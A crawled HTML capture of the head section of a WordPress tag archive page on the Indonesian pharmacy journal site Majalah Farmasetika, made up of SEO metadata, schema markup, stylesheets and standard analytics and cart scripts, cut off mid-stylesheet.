

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/
body_size: 47176
content:
<!DOCTYPE html><html lang="id" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="pingback" href="https://majalah.farmasetika.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript">window._wca=window._wca||[]</script> <title>pengkajian mutu produk Arsip - Majalah Farmasetika</title><link rel="canonical" href="https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="pengkajian mutu produk Arsip - Majalah Farmasetika" /><meta property="og:url" content="https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/" /><meta property="og:site_name" content="Majalah Farmasetika" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@farmasetika_com" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/","url":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/","name":"pengkajian mutu produk Arsip - Majalah Farmasetika","isPartOf":{"@id":"https://majalah.farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/#primaryimage"},"image":{"@id":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/#primaryimage"},"thumbnailUrl":"https://majalah.farmasetika.com/wp-content/uploads/2022/07/Picture9-4.png","breadcrumb":{"@id":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/#primaryimage","url":"https://majalah.farmasetika.com/wp-content/uploads/2022/07/Picture9-4.png","contentUrl":"https://majalah.farmasetika.com/wp-content/uploads/2022/07/Picture9-4.png","width":472,"height":462},{"@type":"BreadcrumbList","@id":"https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalah.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"pengkajian mutu produk"}]},{"@type":"WebSite","@id":"https://majalah.farmasetika.com/#website","url":"https://majalah.farmasetika.com/","name":"Majalah Farmasetika","description":"Jurnal Ilmiah Nasional Terakreditasi SINTA 3","publisher":{"@id":"https://majalah.farmasetika.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalah.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://majalah.farmasetika.com/#organization","name":"Majalah Farmasetika","url":"https://majalah.farmasetika.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalah.farmasetika.com/#/schema/logo/image/","url":"https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-edisi-jurnal.png","contentUrl":"https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-edisi-jurnal.png","width":512,"height":512,"caption":"Majalah Farmasetika"},"image":{"@id":"https://majalah.farmasetika.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/farmasetika/","https://x.com/farmasetika_com","https://www.instagram.com/farmasetika","https://www.tiktok.com/@farmasetika_com","https://www.youtube.com/@farmasetika"]}]}</script> <link rel="amphtml" href="https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Majalah Farmasetika &raquo; Feed" href="https://majalah.farmasetika.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Majalah Farmasetika &raquo; Umpan Komentar" href="https://majalah.farmasetika.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Majalah Farmasetika &raquo; pengkajian mutu produk Umpan Tag" href="https://majalah.farmasetika.com/tag/pengkajian-mutu-produk/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://majalah.farmasetika.com/wp-content/litespeed/css/ab99df33d73bc349ce30d5dbf34ae230.css?ver=1e207" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://majalah.farmasetika.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https://majalah.farmasetika.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Tampilkan kata sandi","i18n_password_hide":"Sembunyikan kata sandi"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://majalah.farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://majalah.farmasetika.com/wp-json/wp/v2/tags/511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://majalah.farmasetika.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><style>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]-->
<!--[if lt IE 9]> <script src="https://majalah.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://majalah.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]-->
<!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://majalah.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://majalah.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://majalah.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]--><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" /><style type="text/css" media="screen">body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
